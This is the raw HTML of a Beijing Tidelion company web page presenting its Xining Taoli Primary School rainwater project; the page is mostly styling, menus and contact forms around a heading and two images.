

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tidelionint.com/project-show/xining-taoli-primary-school
body_size: 13918
content:
<!DOCTYPE html>
<html lang="en-US">

<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">

	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	
	<link rel="shortcut icon" type="image/x-icon" href="https://www.tidelionint.com/favicons.png">

	<meta http-equiv="pragma" content="no-cache" />
	
		
	
	
		
    	    		<title>Xining Taoli Primary School | Beijing Tidelion Science and Innovation Group Co., Ltd</title>
    		<meta name="description" content=" Check out our Xining Taoli Primary School project. Tidelion helps you develop as per the current environment needs." >
    		    		
    		
	
		
	
	
	
	
		
		
    	        	    	    	
    	<meta name='robots' content='index, follow'>
	
		
        <meta name="google-site-verification" content="PvNi7pGL7PKpVMJ0h0I2Y4maJmo5UmHQaBodrMNbkHw" />
    	
    
        
    <link rel="canonical" href="https://www.tidelionint.com/project-show/xining-taoli-primary-school" />
    
	<!--<link rel="stylesheet" type="text/css" href="/assets/css/bootstrap.min.css">-->
	<link rel="stylesheet" type="text/css" href="/assets/css/style_new.css?v=1.57">
	<!--<link rel="stylesheet" type="text/css" href="/assets/css/mystyle.css">-->
	<link rel="stylesheet" type="text/css" href="/assets/fontawesome/css/all.min.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/owl.carousel.min.css">
	<!--<link rel="stylesheet" type="text/css" href="/assets/css/responsive.css">-->
	<!--<link rel="stylesheet" type="text/css" href="/assets/css/webslidemenu.css?v=1.36">-->
	<link rel="stylesheet" type="text/css" href="/assets/css/fancybox.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/aos.css">
	
	
	<div class="organization-schema">

        
      
      
    </div>


	<style type="text/css">
	
	 .banner_overlay {height: 100%;position: absolute;width: 100%;}.contactmain{background-color: #f3f3f3;padding: 20px 0;}.grp_s {list-style: none;font-size: 16px;padding: 10px;border: 1px Solid #ccc;margin: 1px;color: #000;}.animated-arrow{margin-top: 50px;}#contactSupplierModal{z-index:9999999;}#contactSupplierModal .modal-dialog{max-width: 340px;margin:0 auto;margin-top:80px;}.featrued_prod_title{display: table;width: 100%;background-color: #cf2026;position: absolute;bottom: 0;padding: 20px;height: 80px;text-align: center;font-family: lato;}.owl-carousel .owl-item img{max-width: 100%;margin: 0 auto;}ul.products > li{width:100%;}.o-products .owl-nav .owl-next {float: right;}.o-products .owl-nav i:hover {background-color: #727271;}.o-products .owl-nav .owl-prev {float: left;}.o-products .owl-nav {position: absolute;top: 32%;left: 0;width: 100%;}.o-products .owl-nav {height: 0px;}.o-products .owl-nav i {background-color: #ed7c30;color: #fff;padding: 20px 10px;font-size: 22px;}.owl-dots {width: 100%;text-align: center;}.owl-dot {text-align: center;width: 10px;margin: 0 auto;}footer{padding-bottom: 20px;}.footer4 .form-control{color:#fff;}.owl-dots span {height: 5px;width: 35px;background-color: #fff;display: block;float: none;text-align: center;text-align: center;}.owl-dots .owl-dot.active span{background:#06397b !important;}.owl-dots .owl-dot {display: inline-block;margin-right: 5px;}.wsmenu{margin-top: 20px;}.wsmenu-list>li>a{color: #030303;}.wsmenu-list>li>a{font-size: 16px;}.bread_crumb{padding-bottom: 10px;}.bg_overlay{background-color: rgba(0, 0, 0, 0.6);padding: 50px 0;}.o-products h2{color:#fff;}.o-products h2 strong{color:#fff;}.logo{max-width: 220px;}.bannermain .owl-nav{height: 0px;}.footer1 img{max-width: 160px;}section.top{background-color:#8ad7bc;}ul.btn-groups li a{background-color:#8ad7bc;border-radius: 0px;border-color: #ccc;}a.readmore{background-color:#8ad7bc;}.owl-dots .owl-dot.active span{background-color:#8ad7bc;}.o-products .owl-nav i{background-color:#8ad7bc;}.o-products .owl-nav i:hover{background-color:#8ad7bc;}.my-menu .navbar-nav>li.active a{background-color:#8ad7bc!important;}.pro-overlay{background-color:rgba(255, 15, 15, 0.6);}section.container.inner h2 strong{color:#8ad7bc;}.wlc-bg h2 strong{color:#8ad7bc;}.bannermain{border-bottom:5px solid #8ad7bc;max-width: 1600px;margin: 0 auto;}section.top .top-left i{color:#fff;}.seo-content{background: #efefef;padding-top: 15px;padding-bottom: 15px;margin-bottom: 20px;color: black;word-break:break-word;}@meda  screen and (max-width:767px){.seo-content .pad0 {padding: 0px 15px;}}@media  screen and (max-width: 680px) {.wsmenu{margin-top: 0px;}}.my_contact_us{position: fixed;top: 40%;right: -99px;z-index: 9999999;height: 0px;}.vertical-text {transform: rotate(90deg);transform-origin: left top 0;}.modal-header .close{color: #000;}.product_thumb{border: 1px Solid #ccc;padding: 0 !important;margin: 0 auto;float: none;}.product_thumb img {width: 100%;height: 100%;}.owl-carousel1 .owl-dots{display:none;}.why_choose_us{text-align:left !important;padding: 38px 0 0px 0 !important;}section.top {position: relative;top: 0;width: 100%;z-index:99;}section.logo-sec {position: relative;top: initial;width: 100%;border-bottom:1px Solid #ccc;}.logo img{max-height: 80px;text-align: left;margin: 0 auto 0 auto;}.email-btn {no-repeat;padding: 10px 0px;border: none;font-size: 0;height: 50px;width: 50px;}.email-subs {position: relative;}.email-subs .email-btn {position: absolute;right: -3px;top: 0px;}.custom-input-email {border-radius: 50px;height: 47px;background-color: #898989;border: solid 1.5px #fff;color: #fff;}.custom-input-email::placeholder {color: #fff;}.custom-input-email:focus {border-color: #fff;box-shadow: unset;}div#success-newsletter {display: none;}div#error-newsletter {display: none;}p.green-news {color: green;position: absolute;top: 60px;}p.red-news {color: red;position: absolute;top: 60px;}section.grey{padding: 0px; }
.col-md-12.form-group {
    overflow: hidden;
}
	</style>

		
<style type="text/css">



/* blogs view general css start */


body .innercaption h2 {
    max-width: 80%;
    font-size: 32px !important;
    line-height: 34px !important;
    color: #06397c;
}


section.blogs-view-wrapper h1 {
    font-size: 28px;
    color: #06397c;
    text-transform: capitalize;
    padding-top: 0;

}

ul.cus-social li a i {
    color: #fff !important;
    font-size: 20px;
    line-height: 40px;
}

section.blogs-view-wrapper h2 {
    font-size: 28px;
    color: #06397c;
    text-transform: capitalize;

}

section.blogs-view-wrapper h3 {
    font-size: 26px;
    color: #06397c;
    text-transform: capitalize;

}

section.blogs-view-wrapper h4 {
    font-size: 20px;
     color: #06397c;
    text-transform: capitalize;

}

section.blogs-view-wrapper h5 {
    font-size: 18px;
    color: #06397c;
    text-transform: capitalize;

}

section.blogs-view-wrapper h6 {
    font-size: 14px;
    color: #06397c;
    text-transform: capitalize;

}


section.blogs-view-wrapper p {
    font-size: 16px;
    color: #000 !important;
    text-transform: capitalize;
    line-height: 28px;

}


@media  only screen and (min-width: 320px) and (max-width: 999px) {
    
    
body .innercaption h2 {
    max-width: unset;
    font-size: 18px !important;
    line-height: 20px !important;
}

body .innercaption {
    top: 20% !important;
}
section.blogs-view-wrapper h1 {
    font-size: 25px;
    color: #000 !important;
    text-transform: capitalize;

}

section.blogs-view-wrapper h2 {
    font-size: 23px;
    color: #000 !important;
    text-transform: capitalize;

}

section.blogs-view-wrapper h3 {
    font-size: 21px;
    color: #000 !important;
    text-transform: capitalize;

}

section.blogs-view-wrapper h4 {
    font-size: 18px;
    color: #000 !important;
    text-transform: capitalize;

}

section.blogs-view-wrapper h5 {
    font-size: 16px;
    color: #000 !important;
    text-transform: capitalize;

}

section.blogs-view-wrapper h6 {
    font-size: 14px;
    color: #000 !important;
    text-transform: capitalize;

}

    
}



section.blogs-view-wrapper img {
    float: unset !important;
    margin: 0;
    width: unset !important;
    border: solid 8px #cccccc69;
    margin-bottom: 30px;
    margin-top: 0px;

}




section.blogs-view-wrapper {
    padding-top: 20px;
    padding-bottom: 40px;
    
    /*text-align: center;*/
}

.blog-box-shad{
    background-color: #fff;
    /* border: solid 1px #ccc; */
    padding: 0px 15px 30px 10px;
    margin-top: 0px;
    /* box-shadow: 0 0 10px #ccc; */
    transform: unset !important;
    border: unset;
}


.blog-box-shad:hover {
    transform: unset !important;
    /*box-shadow: 0 0 10px #ccc !important;*/
    border: unset;
}

/* blogs view general css end */




    .blog-list .blog-list-heading {
        font-size: 16px;
        margin-bottom: 10px;
    }
    
    .blog-list {
        margin-bottom: 20px;
    }
    .pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover {
        background: #cf2126;
        border: 1px solid #cf2126;
    }    
    
    
    
    

.blog-veiw-section img {
    float: unset;
    margin-right: 20px;
}





</style>




</head>

<body class=" samtechpk page_home template_front-page">
	<div class="my_contact_us">
		<button class="btn btn-primary vertical-text inquiry-pops" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Quote Now</button>
	</div>
	
	<div class="my_contact_us my_contact_us-2">
		<button class="btn btn-primary vertical-text inquiry-pops" data-toggle="modal" data-target="#contactSupplierModal2" href="javascript:">Inquired Now</button>
	</div>
	
	

	
	<div class='clearfix'></div>
	<section class="top">
		<div class="container">
			<div class="row">
			    <div class="col-xs-12 col-sm-12 col-md-2 col-lg-2 top-left">
					    <ul>
						<li class="first"><span> <i class="fa fa-phone" aria-hidden="true"></i> <a href="tel:+86 13701062671">+86 13701062671</a></li>
						
					
					</ul>
					    </div>
				
			    
				<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 top-left">
				
					<ul>
						
						<li class="last"><span><i class="fa fa-envelope" aria-hidden="true"></i> <a href="mailto:info@tidelion.com" target="">info@tidelion.com</a><span class="words-spc">,</span>
			        	     
			        	      <a href="mailto:lucy@tidelion.com" target="">lucy@tidelion.com</a></li>
				
					</ul>
				</div>
					
				<div class="col-xs-12 col-sm-12 col-md-7 col-lg-7 top-left">
					    <ul class="top-left-wrapper-2">
							<li><i class="fas fa-map-marker-alt"></i><p class="third"><a>Tidelion Industry Innovation Park, No.90 Shuangying West Road,Changping District,Beijing,China</a></li>
					
					</ul>
					    </div>
				
	
			</div>
		</div>
	</section>
	
		<section class="logo-sec">
		<div class="container wsmenucontainer">
			<div class="row">
				<div class="col-xs-12 col-sm-12 col-md-2 col-lg-2 logo wow flash" style="visibility: visible; animation-name: flash;">
				     
				 	<a class="logo" href="https://www.tidelionint.com/" title="Beijing Tidelion Science and Innovation Group Co., Ltd">
				 		<img src="/uploads/images/logo/0570075001612434966-tiedlion.png" class="img-responsive" alt="">
				 	</a>
				
				</div>
				<div class="col-xs-12 col-sm-12 col-md-9 col-lg-9 wow fadeInRight" style="visibility: visible; animation-name: fadeInRight;">
						<div class="wsmobileheader clearfix"> <a id="wsnavtoggle" class="animated-arrow"><span></span></a> </div>
						<div class="my-menu">
					        <nav id="wsnavtoggle" class="wsmenu clearfix">
            					          <ul class="mobile-sub wsmenu-list">
            					            <li class=""><a href="https://www.tidelionint.com/"  >Home</a></li>
            					             <li class=""><a href="/about-us" >About Us</a>
            					             	<ul class="wsmenu-submenu">
            			              			
            							            <li><a href="/about-us" >About Us</a></li>
            							       
            						        		<li><a href="/company-profile">company profile</a></li>
            						        			<li><a href="/our-history">our history</a></li>
            						        				<li><a href="/our-mission">our mission</a></li>
            						        					<li><a href="/our-advantage">our advantage</a></li>
            						        						<li><a href="/business-model">business model</a></li>
            						        		
            						        		
            					        		</ul>
            					             </li>
            					             
            					             
            					                         					             
            					             
            							    
            							        <!--<li class=""><a href="/our-solutions">Our Solution</a>-->
            							        <!--	<ul class="wsmenu-submenu">-->
            			              			
            							        <!--    <li><a href="/the-rainwater-roof-drainage-system-solutions" >The rainwater roof drainage system solutions</a>-->
            							            
            							            
                							    <!--        <ul class="wsmenu-submenu-sub">-->
    
                           <!--                                   <li><a href="/siphon-system">Siphon Roof Drain</a></li>-->
                           <!--                                   <li><a href="/half-pressure-system">half pressure system</a></li>-->
                           <!--                                   <li><a href="/gravity-system">gravity system</a></li>-->
                           <!--                                   <li><a href="javascript:;">balcony</a></li>-->
                           <!--                                   <li><a href="javascript:;">gutter</a></li>-->
    
                           <!--                             </ul>-->
                                                    
            							        <!--    </li>-->
            							       
            						        	<!--	<li><a href="/the-ecological-green-roof-systems">The ecological green roof systems</a>-->
            						        		
            						        	<!--	     <ul class="wsmenu-submenu-sub">-->
                 
                                             
                           <!--                                    <li><a href="/rainwater-irrigation-greening-roof-water-storage-system">Rainwater irrigation greening roof water storage system</a></li>-->
                           <!--                                     <li><a href="/green-roof-planting-flower-boxes">green roof planting flower boxes</a></li>-->
                                                                
                       
                 
                           <!--                              </ul>-->
            						        		  
                           <!--                         </li>-->
                                                                                
                                                                                
            						        	<!--		<li><a href="/the-ecological-infiltration-system">The ecological infiltration system </a>-->
            						        	<!--		<ul class="wsmenu-submenu-sub">-->
                 
                     
                           <!--                                   <li><a href="/the-high-loading-capacity-grassing-parking-lot">The high loading capacity grassing parking lot</a></li>-->
                           <!--                                    <li><a href="/ecological-parking-lot-brick">Ecological parking lot brick</a></li>-->
                           <!--                                     <li><a href="/ceramic-permeable-brick">Ceramic permeable brick</a></li>-->
                           <!--                                     <li><a href="/structure-gap-type-permeable-brick">Structure-gap type permeable brick</a></li>-->
                           <!--                                      <li><a href="/art-permeable-concrete-floor">Art permeable concrete floor</a></li>-->
                                                                
                           <!--                             </ul>-->
            						        				 
            						        	<!--		</li>-->
            						        	<!--			<li><a href="/the-building-same-floor-drainage-system">The building same-floor drainage system</a>-->
            						        				
            						        	<!--				<ul class="wsmenu-submenu-sub">-->
                 
     
                           <!--                                       <li><a href="/same-floor-drainage-system">Same floor drainage system </a></li>-->
                           <!--                                        <li><a href="/drainage-system-in-wall">drainage system in wall</a></li>-->
                                                                
                           <!--                                     </ul>-->
            						        				
            						        	<!--			</li>-->
            						        				
            						        				
            						        	<!--				<li><a href="/The-rainwatera-storage-and-reuse-system">The rainwater storage and reuse system </a>-->
            						        	<!--					  <ul class="wsmenu-submenu-sub">-->
                 
         
                           <!--                                               <li><a href="/plastic-module-combination-pool">Plastic module combination pool</a></li>-->
                           <!--                                                <li><a href="/smart-rainwate-treatment-and-recycling-machine">Smart rainwater treatment and recycling machine</a></li>-->
                           <!--                                                 <li><a href="/intelligence-rainwater-management-system">Intelligence rainwater management system</a></li>-->
                           <!--                                                 <li><a href="/ground-stand-of-small-water-storage-tank">Ground-stand of small water storage tank</a></li>-->
                           <!--                                             <li><a href="javascript:;">under ground of small water storage tank</a></li>-->
                                                                            
                           <!--                                           </ul>-->
            						        					
            						        	<!--				</li>-->
            						        	<!--					<li><a href="/permeate-and-discharge-system-set">Permeate and discharge system set</a>-->
            						        	<!--					   <ul class="wsmenu-submenu-sub">-->
                 
                     
                           <!--                                               <li><a href="/well">Well</a></li>-->
                           <!--                                               <li><a href="/environmental-rainwater-outlet">environmental rainwater outlet</a></li>-->
                           <!--                                                <li><a href="/tube">Tube</a></li>-->
                           <!--                                                 <li><a href="/arch-(square)-seepage-drainage">Arch (square) seepage drainage</a></li>-->
                           <!--                                                 <li><a href="/lid-overflow-outlet">LID Overflow Outlet</a></li>-->
                           <!--                                                  <li><a href="/garage-roof-build-drainage-collection-system">Garage roof build drainage collection system</a></li>-->
                           <!--                                                  <li><a href="/linear-Drainage-trench">Linear Drainage Trench </a></li>-->
             
                           <!--                                              </ul>-->
                                                                         
            						        	<!--					</li>-->

    					        		        <!--            </ul>-->
            					        		
            					        		<!--</li>-->
            					        		
        					        		<li class=""><a href="javascript:;">Our Solutions</a>
                                                    <ul class="wsmenu-submenu">
                                                        <li><a href="/rainwater-collection-and-utilization-system">rainwater collection and utilization system</a>
                                                            <ul class="wsmenu-submenu-sub">
                                                                <li><a href="/rainwater-storage-system">Rainwater storage system</a>
                                                                    <ul class="wsmenu-submenu-sub-sub">
                                                                        <li class="11"><a href="/ground-water_storage-tank">ground water storage tank</a></li>
                                                                        <li><a href="/underground-water-storage-module">underground water storage module</a></li>
                                                                    </ul>
                                                                </li>
                                                                <li><a href="/rainwater-treatment-system">Rainwater treatment system</a>
                                                                    <ul class="wsmenu-submenu-sub-sub">
                                                                        <li><a href="/ground-treatment-room">ground treatment room</a></li>
                                                                        <li><a href="/underground-treatment-room">underground treatment room</a></li>
                                                                        <li><a href="/intelligent-rainwater-treatment-machine">intelligent rainwater treatment machine</a></li>
                                                                    </ul>
                                                                </li>
                                                                
                                                                <li><a href="/rainwater-reuse-system">rainwater reuse system</a>
                                                                    <ul class="wsmenu-submenu-sub-sub">
                                                                        <li><a href="/rainwater-washing-machine">rainwater washing machine</a></li>
                                                                        <li><a href="/rainwater-greening-irrigation">rainwater greening irrigation</a></li>
                                                                    </ul>
                                                                </li>
                                                            </ul>
                                                        
                                                        </li>
                                                        <li><a href="/roof-rainwater-drainage">Roof rainwater drainage</a>

                                                            <ul class="wsmenu-submenu-sub">
                                                                <li><a href="/siphon-rainwater-system">Siphon rainwater system</a></li>
                                                                <li><a href="/semipressurized-rainwater-system">Semipressurized rainwater system</a></li>
                                                                <li><a href="/gravity-flow-rainwater-system">Gravity flow rainwater system</a></li>
                                                            </ul>
                                                        </li>
                                                        <li><a href="/drainage-on-the-same-floor">Drainage on the same floor</a>
                                                            <ul class="wsmenu-submenu-sub">
                                                                <li><a href="/same-floor-drainage-system">Same floor drainage system</a></li>
                                                                <li><a href="/drainage-on-the-same-floor-without-falling-board">Drainage on the same floor without falling board</a></li>
                                                            </ul>
                                                        </li>
                                                        <li><a href="/surface-rainwater-collection-and-drainage">Infiltration of ecological ground system series products</a>
                                                            <ul class="wsmenu-submenu-sub">
                                                                <li><a href="/self-irrigation-greening-system">Self irrigation greening system</a></li>
                                                                <li><a href="/ecological-permeable-ground-system">Ecological permeable ground system</a></li>
                                                                <li><a href="/linear-drainage-system">Linear drainage system</a></li>
                                                                <li><a href="/integrated-infiltration-and-discharge-system">Integrated infiltration and discharge system</a></li>
                                                            </ul>
                                                        </li>
                                                        <li><a href="/rainwater-intelligent-management">Rainwater smart management system</a>
                                                        
                                                        <ul class="wsmenu-submenu-sub">
                                                                    <li><a href="/rainwater-pool-intelligent-management">Rainwater pool intelligent management</a></li>
                                                                    <li><a href="/urban-waterlogging-warning-platform">Urban waterlogging warning platform</a></li>
                                                        </ul>
                                                        
                                                        </li>
                                                        <li><a href="/technical-consultation-in-the-whole-process-of-sponge-city-construction">Drainage System Design Consultation</a></li>
                                                       <li><a href="/technical-consultation-in-the-whole-process-of-sponge-city-construction">Technical Consultation</a></li>
                                                    </ul>
</li>
            					        		
            					        		
            					        	<li class=""><a href="javascript:;" >Product center</a>
                			              	    	<ul class="wsmenu-submenu">
                    			              		                        			              		    
                    			              			                    			              			                            							            <li  ><a href="/product-category/plastic-module-combined-pool">Plastic module combined pool</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/intelligent-rainwater-treatment-machine">Intelligent rainwater treatment machine</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/siphon-rainwater-hopper">Siphon rainwater hopper</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/concealed-water-tank-hdpe">Concealed water tank HDPE</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/hdpe-pipes-and-fittings">HDPE pipes and fittings</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  class='mb-hide'  ><a href="/product-category/pe-linear-drainage-ditch">PE linear drainage ditch</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  class='mb-hide'  ><a href="/product-category/self-irrigation-greening-system">Self irrigation greening system</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  class='mb-hide'  ><a href="/product-category/grass-planting-floor-of-high-load-parking-lot">Grass planting floor of high load parking lot</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  class='mb-hide'  ><a href="/product-category/ceramic-permeable-packing">Ceramic permeable packing</a>
                                                                                            							            </li>
                        							                                							                                							                            							        
                    							        
                    						        		
            					        		   </ul>
                                        </li>
            							        
            							       
            					        		
        					        		<li class=""><a href="/all-projects">Our projects</a>
                			              	    	<ul class="wsmenu-submenu">
                    			              		                        			              		    
                    			              			                    			              			                            							            <li  ><a href="/project-category/international-project">International Project</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/project-category/national-project">National Project</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <li><a href="/project-category/exhibition-center-sports-venues">Exhibition Center, Sports Venues</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/project-category/urban-construction-and-municipal-cons">Urban Construction and Municipal Cons</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/project-category/airport-project">Airport Project</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/project-category/sponge-item">Sponge Item</a></li>
                                                                                                                                                                                                                            </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            							        
                    							        
            					        		   </ul>
                                                </li>
            					        		
            					        		
            					        		
            					        		</li>
            					        		            							        <li class=""><a href="/news">news</a>
            							        <ul class="wsmenu-submenu">
	
							    
							                        <li><a href="/news/category/International-news">International News</a></li>
				                                    <li><a href="/news/category/domestic-news">Domestic News</a></li>

				                                    <li><a href="/news/category/Tidelion">Tidelion</a></li>
				                                    <li><a href="/news/category/blogs">Blogs</a></li>
							    
            							          
            							            </ul>
            							            </li>
            							        <li class=""><a href="/contact-us" >Contact us</a></li>
		               
              			


            					          </ul>
            					        </nav>
					</div>
				</div>
				
				<div class="col-md-1 col-lg-1 col-xs-12">
				
    				<div class="language-converter">
    				    
    				    <select  onchange="doGTranslate(this);"  id="gtranslate_selector" aria-label="Website Language Selector">
                            <option>Languages</option>
                                <option value="en|en">English</option>
                            	<option value="en|fr">French</option>
                            	<option value="en|ja">Japanese</option>
                            	<option value="en|ko">Korean</option>
                            	<option value="en|es">Spanish</option>
                            	<option value="en|zh-CN">Chinese</option>
                        </select>
                            
                    </div>
                
                </div>

		</div>
		</div>
	</section>
	
	<div class='clearfix'></div>
	
		

<div class="bannermain innerbanner">
		<div class="banner_overlay"></div>
		<img src="https://www.tidelionint.com/uploads/images/banners/0054131001618810287-tidelion_400.jpeg" alt="">
		<div class="innercaption">
			<div class="container">
				<!--<h2>Xining Taoli Primary School</h2>-->
			</div>
		</div>
	</div>
	
	
<section class="blogs-view-wrapper">	
	<div class="container">
	    <div class="row">
	        <div class="col-md-3">
                <h2 class="tid-solution-main-head-wrapper">All Projects</h2>
				        
			        	<ul class="main-projects">
                  	                         			
                      			        				           <div class="main-project-page">
        				            <li class=" is-parent-category  "><a href="/project-category/international-project" >International Project</a></li>
        				            
        				                    				                
        				                            				        
        				                    				                
        				                            				        
        				                    				                
        				                            				        
        				                    				                
        				                            				        
        				                    				                
        				                            				        
        				                    				                
        				                            				        
        				                                                
                  
        				            
        				           </div>
        				                				        
    				                          			
                      			        				           <div class="main-project-page">
        				            <li class=" is-parent-category  "><a href="/project-category/national-project" >National Project</a></li>
        				            
        				                    				                
        				                            				        
        				                    				                
        				                            				        
        				                    				                
        				                                				            
                				         <li class="child-project-industry "><a href="/project-category/exhibition-center-sports-venues">Exhibition Center, Sports Venues</a></li>
                				            
                				                    				        
        				                    				                
        				                                				            
                				         <li class="child-project-industry "><a href="/project-category/urban-construction-and-municipal-cons">Urban Construction and Municipal Cons</a></li>
                				            
                				                    				        
        				                    				                
        				                                				            
                				         <li class="child-project-industry "><a href="/project-category/airport-project">Airport Project</a></li>
                				            
                				                    				        
        				                    				                
        				                                				            
                				         <li class="child-project-industry  active-cat-wrapper "><a href="/project-category/sponge-item">Sponge Item</a></li>
                				            
                				                    				        
        				                                                
                  
        				            
        				           </div>
        				                				        
    				                          			
                      			        				        
    				                          			
                      			        				        
    				                          			
                      			        				        
    				                          			
                      			        				        
    				                				</ul>		        		
    		            
	        </div>
	        
	        <div class="col-xs-12 col-md-9 blog-box-shad" style="margin-bottom: 20px;">
	            <div class="blog-section blog-veiw-section">
	               
	                <img src="https://www.tidelionint.com//uploads/images/categories/0624901001621237700-xining-taoli-primary.jpeg" title="2021-05-17 07:48:20" class="img-responsive">
	               
	                <h1>Xining Taoli Primary School</h1>
	                
	                <p><img src="../../../uploads/images/mce_uploads/0698868001621237649-8146.jpeg" alt="View File" /></p>
	                
	                
	            </div>
	        </div>
	    </div>
	    
	</div>
</section>	
	


	
		
	<footer class="wow fadeInUp" style="visibility: visible; animation-name: fadeInUp;">
		<div class="container">
			<div class="row">
				<div class="container ft-bg-color">
	
			<div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 f1">
			    
			    <div class="ab-ft">
			        
			        <a class="logoss" href="https://www.tidelionint.com/" title="Beijing Tidelion Science and Innovation Group Co., Ltd">
				 		<img src="https://www.tidelionint.com/uploads/images/logo/0588933001612434966-tiedlion.png" class="img-responsive" alt="">
				 	</a>
				 	<div class="footer-p">
				 	<p>
				 	    
				 	      					    	<p>Tidelion is an international certified smart rainwater harvesting and drainage model builder. We offer various raleted goods at wholesale prices.</p>
					     
				 	    
				 	</p></div>
				 	
				 	
			        <div class="centerrr">
			        <ul class="cus-social">
			            <li>
			                <a href="https://twitter.com/BeijingTidelion"><i class="fab fa-twitter" aria-hidden="true"></i></a>
    				        <a href="https://www.facebook.com/TidelionRainwaterHarvesting/"><i class="fab fa-facebook-f"></i></a>
    			     
    				        <a href="https://www.linkedin.com/company/71901167/admin/"><i class="fab fa-linkedin-in"></i></a>
    				        <a href="https://www.instagram.com/tidelionrainwaterharvesting"><i class="fab fa-instagram" aria-hidden="true"></i></a>
				        
			            </li>
			        </ul>
			        </div>
			        
			        
			    </div>   
			        
			    
			</div>
			
			<div class="col-xs-6 col-sm-12 col-md-2 col-lg-2 f4">
			    <div class="ab-ft">
			    <h4><strong>Our</strong> Links</h4>
			    </div>
			    <div class="footer-menus">
			        
			        <ul class="footer-menus-list">
			            <li><a href="/">Home</a></li>
			            <li><a href="/about-us">About Us</a></li>
			            <li><a href="/product-category/plastic-module-combined-pool">Product Center</a></li>
			            <li><a href="/news">News</a></li>
			            <li><a href="/contact-us">Contact Us</a></li>
			        </ul>
			        
			    </div>
			    
			    
			    
			 </div>
			
			<div class="col-xs-6 col-sm-12 col-md-3 col-lg-3 f1">
			    
			  <div class="ab-ft">
			        
			        
			        <h4><strong>Recent</strong> Products Center</h4>
			        

			        <ul class="services-ul">
			     
			                                 <li>
                       <a href="/product-category/plastic-module-combined-pool">Plastic module combined pool</a>
                      </li>
                                             <li>
                       <a href="/product-category/intelligent-rainwater-treatment-machine">Intelligent rainwater treatment machine</a>
                      </li>
                                             <li>
                       <a href="/product-category/siphon-rainwater-hopper">Siphon rainwater hopper</a>
                      </li>
                                             <li>
                       <a href="/product-category/concealed-water-tank-hdpe">Concealed water tank HDPE</a>
                      </li>
                                       
			            			            
			            
			        </ul>
			     
			    </div>   
			    
			</div>
			
			<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 f1">
			    
			    <div class="ab-ft">
			         <h4><strong>Contact</strong> Us</h4>
			         
			         
			     
			 	<form class="form_submit" id='form21' method="post" action="/save_contact/2" autocomplete="off" >
			       
			     
				                    
				                    <div id="form_success" class="form_success"></div>
				                    
				                    <div id="err_msg_1" class="err_msg_1"></div>
				                    
				   
			 	<div role="form" class="wpcf7" id="wpcf7-f264-o2" lang="en-US" dir="ltr">
						
						
						
		      				<input type="hidden" name="_token" value="JlFHqjRKsD2xujlM5FcfICNUmGrgdvxz9M59dIZq">
							
			                <div class="form-group">
			                    
			                    <input type="text" class="form-control" maxlength="150" id='inquiry_form_name' name="inquiry_form_name" placeholder="Your Name" required>
			                </div>

			                <div class="form-group">
			                    <input type="email" class="form-control" maxlength="100" id='inquiry_form_email' name="inquiry_form_email" placeholder="Email Address" required>
			                </div>

			                <input type="hidden" name="inquiry_form_subject" value="Tidelionint Inquiry">
                            <!-- Test --> 
			                <div class="form-group">
			                    <input type="text" class="form-control" maxlength="50" id='inquiry_form_phone' name="inquiry_form_phone" placeholder="Contact Number" required>
			                </div>
			                <div class="form-group full">
			                    <textarea id='inquiry_form_message' name="inquiry_form_message" class="form-control" maxlength="1500" rows="5" placeholder="Message" required></textarea>
			                </div>
              
				            <div class="form-row" style="height: 62px;">
				                <div class="col-md-4 col-sm-12 col-xs-4 cap_img" >
				                    <img src="https://www.tidelionint.com/captcha?QfxOleNK" alt="captcha">
				                </div>
				                <div class="col-md-4 col-sm-12 col-xs-4">
				                    <input class="form-control" type="text" id="captcha" name="captcha" placeholder="Captcha" required="">
				                </div>
				                
				                <div class="col-md-4 col-sm-12 col-xs-4 cap_code">
				                     <button id='inquiry_form_btn' class="btn btn-primary  inquiry_form_btn" type="submit" title="Submit">Send Message</button>
				                     
				                </div>
				                
				                
				            </div>
		             </div></form>
			 
			 
			 
			 
			 
			 
			    </div>
			    
			</div>
			
			
			
			
			
			<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 f1 discs">
			    
			    <div class="ab-ft">    
			     
			     <h4>Newsletter</h4>
			     
			     <p>Sign up for our monthly newsletter.
Enter your email address to get started!</p>

<div class="email-subs">
    
                    <form id="form3" method="post" action="https://tpstrong.applethosting.com/subscribe-newsletter" autocomplete="off" class="email_form">
    					<input type="hidden" name="_token" value="D0Of9jhEfG5lacJtUc51OTkhvWP23CHuhIJTksKt">
                        
                    	<input type="email" class="form-control custom-input-email" maxlength="100" id="inquiry_form_email" name="email" placeholder="Email" required="">
                    	
						<button id="inquiry_form_btn" class="email-btn" type="submit" title="Submit">Send Message</button>
						
						
